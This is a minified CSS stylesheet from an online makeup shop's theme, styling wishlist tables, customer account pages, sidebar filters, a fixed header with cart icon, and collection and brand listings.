.btn-top{text-align:center;display:inline-block}.products-grid .contact-form{display:inline-block}.quickview-button{text-align:center;margin-bottom:27px;float:left;margin-right:7px}.quickview-button a{text-indent:-999em;background:url(icon-quickview.png) center 13px no-repeat #fff;width:36px;height:36px;display:inline-block;border:1px solid #878f92;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.quickview-button a:hover{border-color:#404e53;background-color:#404e53;background-position:center -27px}table.wishlist-product{border:0;margin:0 0 26px}table.wishlist-product thead th{font-family:Montserrat;font-size:13px;padding:25px 20px 20px;white-space:nowrap}table.wishlist-product thead th:first-child,table.wishlist-product tbody td:first-child{padding-left:0}table.wishlist-product tbody td{padding:30px 20px;vertical-align:top}table.wishlist-product tbody td img{max-width:96px;max-height:154px}table.wishlist-product a.product-name{font-size:14px;font-family:Georgia;display:inline-block;margin-top:17px}table.wishlist-product .money{font-size:14px;font-weight:700;color:#272e31;display:inline-block;margin-top:17px}table.wishlist-product a.btn-remove{display:inline-block;width:35px;height:35px;text-indent:-999em;background:url(btn-remove.png) no-repeat center -2px;border:2px solid #e95144;margin-top:7px}table.wishlist-product a.btn-remove:hover{background-color:#e95144;background-position:center -39px}table.wishlist-product a.btn{display:inline-block;width:35px;height:35px;text-indent:-999em;background:url(btn-cart.png) no-repeat center -2px;border:2px solid #75858c;padding:0;margin-top:7px}table.wishlist-product a.btn:hover{background-color:#404e53;border-color:#404e53;background-position:center -37px}table.wishlist-product .a-right{text-align:right}table.wishlist-product .a-center{text-align:center}#wishlist a.share{text-transform:uppercase;font-size:11px;font-weight:700;color:#66787f;letter-spacing:.05em;padding-left:27px;background:url(icon-share.png) no-repeat 0 center}#wishlist .main-content{padding-top:40px}#wishlist .page-header{margin:0;padding-bottom:21px}#wishlist .main-content p{margin:20px 0}.template-customers-account .page-header{margin-bottom:38px}.template-customers-account .grid .page-header{border:0;margin-bottom:21px;padding:0}.template-customers-account .page-header h4{font-family:Montserrat;font-size:13px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:0;margin:0}.template-customers-account .grid .grid-item:first-child{border-bottom:1px solid #dfe4e6;margin-bottom:36px;padding-bottom:38px}.template-customers-account .grid .grid-item>h5{font-family:Georgia;font-size:16px;margin:0 0 10px}.template-customers-account .grid .grid-item p>a{text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;display:inline-block;border:1px solid #3f4f53;height:36px;line-height:36px;padding:0 10px;min-width:169px;text-align:center;text-decoration:none;margin:15px 0}.template-customers-account .grid .grid-item p>a:hover{background:#3f4f53;color:#fff}.template-customers-addresses .grid .page-header{margin-bottom:25px;position:relative;padding-bottom:3px}.template-customers-addresses .grid .page-header:first-child{margin-bottom:30px;padding-bottom:9px}.template-customers-addresses .grid .page-header .large--left{margin-bottom:35px}.template-customers-addresses .grid .page-header .large--right{border-top:1px solid #dfe4e6;padding-top:20px;margin-bottom:11px}.template-customers-addresses .grid .grid-item .large--text-right{position:absolute;left:0;top:0;z-index:9;text-align:center}.template-customers-addresses .grid .grid-item>h3{font-size:16px;font-family:Georgia;margin:0 0 10px}.template-customers-addresses .grid .grid-item>h3 em{font-style:normal}.template-customers-addresses .grid .page-header h2{font-size:20px}.template-customers-addresses .grid .grid-item>p>a{font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;padding:0 10px;height:36px;line-height:36px;background:#e95144;color:#fff;display:inline-block;border:1px solid transparent;min-width:92px;text-align:center;text-decoration:none;margin:15px 0 20px}.template-customers-addresses .grid .grid-item>p>a:first-child{border:1px solid #3f4e53;color:#404e53;background:none;margin-right:17px;min-width:76px}.template-customers-addresses .grid .grid-item>p>a:hover{background:#3f4e53;color:#fff}.template-customers-addresses hr{border-color:#eee}.at-share-tbx-element{display:none}.at-share-tbx-element:first-child{display:block}.text_desc{text-align:center}.template-collection .newsletter,.template-product .newsletter,.template-list-collections .newsletter{margin-top:80px}.homepage-tab{margin-top:38px;margin-bottom:40px}.homepage-tab .nav-tabs{border:0;text-align:center;margin-bottom:50px}.homepage-tab .nav-tabs>li{float:none;display:inline-block;margin:0 20px;position:relative}.homepage-tab .nav-tabs>li:before{content:"/";color:#98a3a7;position:absolute;left:-25px;top:-3px;font-family:Montserrat;font-size:16px;font-weight:700}.homepage-tab .nav-tabs>li:first-child:before{display:none}.homepage-tab .nav-tabs>li>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-family:Montserrat;font-size:16px;font-weight:700;margin:0;padding:0;border:0;border-bottom:2px solid transparent;color:#98a3a7;line-height:1;letter-spacing:.05em;display:inline-block}.homepage-tab .nav-tabs>li>a:hover{background:none;color:#404e53;border-bottom:2px solid #404e53}.homepage-tab .nav-tabs>li.active>a,.homepage-tab .nav-tabs>li.active>a:hover,.homepage-tab .nav-tabs>li.active>a:focus{border:0;color:#404e53;border-bottom:2px solid #404e53}.homepage-tab .products-grid .grid-item{margin-bottom:0}.homepage-tab .owl-theme{overflow:hidden}.homepage-tab .owl-theme .owl-controls .owl-buttons div{-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.homepage-tab .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0;top:50%;margin-top:-20px;background-color:#eff2f2}.homepage-tab .owl-theme .owl-controls .owl-buttons div.owl-next{right:0;top:50%;margin-top:-20px;background-color:#eff2f2}.products-grid .owl-theme .grid-item{width:auto}.header-panel .social{padding-left:0}.social .inline-list{text-align:left}.social .inline-list a{padding-left:0;padding-right:10px}.rte.description{text-align:center;margin-top:30px;position:relative}.rte.description p:not(:first-child){display:none}.read-less,.read-more{font-weight:700;text-decoration:underline;display:inline-block;text-align:center;cursor:pointer}.read-less:hover,.read-more:hover{text-decoration:none}.products-grid .product-item .product-title{height:42px;overflow:hidden;text-overflow:ellipsis}.cart-row p>input[type=image]{display:none}.sidebar.left{width:20.5%!important}.col-main{width:79.5%!important}.sidebar-banner{margin-bottom:45px;text-align:center}.sidebar-banner img{border:1px solid transparent;margin:-1px}.sidebar.left .widget{padding-right:0}.refined-widgets,.sidebar.left .widget-title{border:0;border-bottom:1px solid #d0d0d0;padding:0 0 10px;margin:0 0 14px}.sidebar.left .sidebar-links .widget-title{margin-bottom:25px}.sidebar.left .sidebar-cms-custom .widget-title{margin-bottom:22px}.sidebar-links .widget-content>ul>li>a{font-weight:700;color:#000;letter-spacing:.05em;text-transform:uppercase;text-decoration:none}.sidebar-links .widget-content>ul>li.click>a:before,.sidebar-links .widget-content>ul>li>a.focus:before,.sidebar-links .widget-content>ul>li>a.active:before,.sidebar-links .widget-content>ul>li>a:hover:before{border:5px solid transparent;border-left:5px solid #000;width:0;height:0;content:"";display:inline-block;margin-right:5px}.sidebar-links .widget-content ul.dropdown li a.active{border-bottom:1px solid #404e53;text-decoration:none}.sidebar-links .widget-content ul.dropdown li a:hover{border-bottom:1px solid #000;text-decoration:none}.sidebar-custom .widget-title h3 span{cursor:pointer;font-size:12px}.sidebar-custom .widget-title h3 span:before{content:"";width:0;height:0;border:5px solid transparent;border-top-color:#000;display:inline-block;margin:0 10px -2px 0}.sidebar-custom .widget-title h3 a{font-family:Roboto;text-transform:capitalize;font-size:12px;font-weight:400;float:right;letter-spacing:0}.sidebar-custom .widget-title.click h3 span:before{border-top-color:transparent;border-bottom-color:#000;margin-bottom:2px}.sidebar-custom .widget-title{margin-bottom:20px!important;padding:21px 0 0!important;border-top:1px solid #d0d0d0;border-bottom:0}.sidebar-custom .widget-content{margin-bottom:0}.sidebar-custom label{font-weight:400}.sidebar-custom ul{overflow:hidden}.sidebar-custom ul li a{text-decoration:none}.sidebar-custom ul li.active a,.sidebar-custom ul li a:hover{font-weight:700}.sidebar-custom input[type=checkbox]{display:none}.sidebar-custom input[type=checkbox]+label{background:url(check-box.png) no-repeat 0 center;padding-left:23px}.sidebar-custom input[type=checkbox]+label:hover,.sidebar-custom input[type=checkbox]:checked+label{background:url(check-box-checked.png) no-repeat 0 center;cursor:pointer}.sidebar-custom.size ul li{float:left;width:50%;padding-right:10px}.sidebar-custom.color ul{margin:0 -14px 10px 0}.sidebar-custom.color ul li{width:34px;margin:0 14px 14px 0;padding:0;float:left}.sidebar-custom.color ul li a{display:block;border:1px solid #eaeaea;width:34px;height:34px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.sidebar-custom.color ul li a img{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;opacity:1;filter:alpha(opacity=100)}.sidebar-custom.color ul li a:hover,.sidebar-custom.color ul li a.active{border:3px solid #000}.refined-widgets{margin-bottom:10px;overflow:hidden}.refined-widgets>span{font-size:14px}.refined-widgets>a{float:right}.sidebar-cms-custom .widget-content{color:#797979;font-style:italic}.sidebar-cms-custom .widget-content p{margin-bottom:19px}.sidebar .widget-featured-product{margin-top:45px}.sidebar .widget-featured-product .widget-title{margin-bottom:30px}.widget-featured-product .products-grid{margin:0}.widget-featured-product .products-grid .owl-item .grid-item{min-height:100px;margin:0 0 40px;padding:0;width:100%}.widget-featured-product .grid-item .product-grid-image img{max-width:120px;max-height:160px;border:1px solid transparent}.widget-featured-product .product-title{margin-bottom:4px}.widget-featured-product .price-box{margin-bottom:15px}.widget-featured-product .products-grid .spr-badge{position:static;opacity:1;filter:alpha(opacity=100)}.widget-featured-product .btn{height:32px;line-height:32px;border:1px solid transparent;font-size:11px!important}.widget-featured-product .owl-theme .owl-controls .owl-buttons div.owl-prev{top:62px;left:0}.widget-featured-product .owl-theme .owl-controls .owl-buttons div.owl-next{top:62px;right:0}.sidebar-links .caret{cursor:pointer;float:right;margin-top:6px;border-top-color:#000}.sidebar-links ul.dropdown{display:none;padding-top:10px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sidebar-links ul.dropdown li{margin:5px 0}.sidebar-links li.click ul.dropdown{display:block;padding-left:23px}#displayTextLeft{z-index:999;font-size:11px;font-weight:700;letter-spacing:.05em;background:#000000e6;color:#fff;text-transform:uppercase;letter-spacing:.02em;padding:0 20px;position:fixed;left:0;bottom:0;height:36px;line-height:36px;width:100%;text-align:center;display:none}#displayTextLeft span{background:url(btn-sidebar.png) right 3px no-repeat;padding-right:20px}#displayTextLeft.hidden-arrow-left span{background-position:right -42px}.toolbar .collection-filter-btn{display:none}.sidebar-custom.brands .widget-content{max-height:260px;overflow-y:auto}.sidebar-custom.color .widget-content{max-height:240px;overflow-x:hidden;overflow-y:auto}.list-blog .button a{font-weight:700;display:inline-block;margin:10px 0}.site-header.no-fix .nav-search .search-bar{display:block!important}.site-header .search-bar .input-group-btn{position:absolute;right:0;top:0}a.icon-search{display:none;background:url(bkg-icons11.png) no-repeat 3px 3px;text-indent:-999em;width:20px;height:20px}.site-header{-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-ms-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s}.site-header .header-logo-fix{display:none;float:left;width:10%;margin:6px 0 0 40px}.site-header.fix .nav-bar>.container{width:70%}.site-header.fix{position:fixed;top:0;left:0;right:0;z-index:1000;border-bottom:1px solid #e5e7e7;padding:0}.site-header.fix .header-logo-fix{display:block}.site-header.fix .nav-search>a.icon-search{display:block}.site-header.fix .nav-search{position:absolute;right:110px;top:24px;padding:0;width:auto;z-index:99}.site-header.fix .site-nav{border-color:transparent}.site-header.fix .top-currency{display:none}.site-header.fix .header-panel{border:0;margin:0}.site-header.fix .header-panel .col-xs-8,.site-header.fix .header-panel .social,.site-header.fix .header-logo{display:none}.site-header.fix .search-bar{display:none;position:absolute;right:-13px;top:-10px;margin:0}.site-header.fix .search-bar input.input-group-field{width:230px;height:38px;text-transform:capitalize;font-size:12px;background:#fff;border:1px solid #e5e5e5}.site-header.fix .search-bar .input-group-btn input.btn{top:5px}.site-header.fix .header{border:0;padding:0}.wrapper-container .site-header.fix li.dropdown.mega-menu>a:before,.wrapper-container .site-header.fix li.dropdown.mega-menu>a:after{display:none}.site-header.fix .top-header{z-index:99;margin:0;padding:0;width:auto;right:40px;top:20px;position:absolute}.site-header.fix .wrapper-top-cart{margin:0}.site-header.fix #cartToggle{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bkg-icons11.png?v=176453509840812874151485311195) no-repeat 0 -88px;width:32px;height:28px;display:block}.site-header.fix #cartToggle:hover{height:42px}.site-header.fix #cartToggle .first,.site-header.fix #cartToggle .second,.site-header.fix #cartToggle .last{display:none}.site-header.fix p.top-cart{background:none;margin:0;padding:0}.site-header.fix .top-cart #cartCount{background:#f55c10;color:#fff;font-family:Roboto;font-size:11px;font-weight:400;min-width:18px;height:18px;line-height:16px;padding:0 3px;display:inline-block;position:absolute;right:0;top:-8px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.site-header.fix #dropdown-cart{top:41px;right:0}p.col-img{margin-bottom:30px}.list-categories .grid-item{margin:0}.list-categories .grid-item img{width:100%}.list-categories .col-sm-12,.list-categories .col-sm-6{padding:0;border:2px solid #000}.sidebar-links ul li{font-size:0;margin:0}.sidebar-links ul li>.caret{display:none}.sidebar-links ul li.active,.sidebar-links ul li.active li{font-size:13px}.sidebar-links ul li.active>.caret{display:none}.sidebar-links ul li.active>a{display:none}.sidebar-links ul li.active>ul.dropdown-cat>li.dropdown .caret{display:block}.sidebar-links ul li.active li.dropdown>ul.dropdown-cat{display:none}.sidebar-links ul li.active li.dropdown.click>ul.dropdown-cat{display:block}li.dropdown .dropdown-cat{padding-left:10px}.wrapper-list-collection .toolbar button.dropdown-toggle{float:none;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;color:#505050;line-height:34px;position:relative;text-transform:capitalize;width:170px;text-overflow:ellipsis;white-space:nowrap;border-width:1px;border-style:solid;border-color:#cbcbcb;background:#fff;padding:0 50px 0 10px;overflow:hidden}.wrapper-list-collection .toolbar button.dropdown-toggle:before{position:absolute;right:14px;top:16px;width:0px;height:0px;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;content:"";border-width:4px;border-style:solid;border-color:rgb(0,0,0) transparent transparent}.wrapper-list-collection .toolbar .open .dropdown-menu{left:46px}.wrapper-list-collection .toolbar{margin-top:20px}.wrapper-list-collection .toolbar button.btn-hover:before{top:-20px;height:66px}.wrapper-list-collection .toolbar{padding:0}.wrapper-list-collection{border-left:1px solid #ddd}.wrapper-list-collection .page-header{padding:0;margin:0}.wrapper-list-collection .page-header h3{text-align:left;text-transform:capitalize}.list-collection-title{display:block;position:absolute;top:0;padding:10px;font-size:20px;font-weight:700;background:#000;color:#fff;text-transform:uppercase;letter-spacing:-.09em;line-height:26px}.wrapper-list-collection .toolbar .right{margin-top:10px}.wrapper-list-collection .infinite-scrolling a{padding:0 80px}.wrapper-list-collection .padding{clear:none}.wrapper-list-collection .collection-sharing-panel{margin:55px 0 0;padding:40px 0 0}.wrapper-list-collection .pagination-page{margin-top:10px}.list-categories table{border:1px solid #dfe4e6}.list-categories table td,.list-categories table th{border:1px solid #dfe4e6;padding:0}.page-brands ul{overflow:hidden;margin-left:-15px;margin-right:-15px;width:auto;padding:0}.page-brands ul li{list-style:none;width:20%;display:inline-block;padding:15px;margin:0 -1.5px;text-align:center}.page-brands ul li a{border:none!important}.page-brands ul li a.img-brand{display:inline-block;margin-bottom:10px}.collection-content{clear:both}.collection-content .inner{max-height:36px;display:block;overflow:hidden;-webkit-transition:max-height 2s;-moz-transition:max-height 2s;transition:max-height 2s}.collection-content.click .inner{max-height:2000px}.collection-content .more_expand{float:right;margin-top:10px;color:#d23b41}.collection-content hr{border-color:transparent;margin:5px 0}.footer-top .col-1.col-xs-3>a>img{margin:0 auto;display:block}.footer-top .col-1.col-xs-3 .inline-list{text-align:center;padding:5px 0 0;margin:0 auto;display:flex;justify-content:center}.inline-list li{display:inline}.inline-list a{padding-left:5px;padding-bottom:5px;display:inline-block;float:left}.inline-list li a i{font-size:22px;border:1px solid #696b71;color:#696b71;width:35px;height:35px;line-height:35px}.nav-brand .site-nav-dropdown{left:auto;right:0}.home_eleven_block ul li{padding-bottom:15px}.home_eleven_block ul{padding:0;width:50%;float:left}.home_eleven_block ul .col-xs-6{width:50%;float:left}.home_eleven_block ul li img{width:100%;border:1px solid #ccc;object-fit:cover}.show_click,.hide_click{display:block;padding:2px 10px;border-radius:4px;font-size:12px;cursor:pointer}.show_click:before{content:"(+)";display:block;color:#d23b41;cursor:pointer}.content_2{display:none}.content_under_brand{position:relative;padding:10px 0 30px;margin-bottom:30px}.show_click,.hide_click{position:absolute;bottom:20px;right:0}.hide_click:before{content:"(-)";display:block;color:#d23b41}.content_under_brand span{line-height:28px}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles.css.map?v=123217148786228368101732645015 */
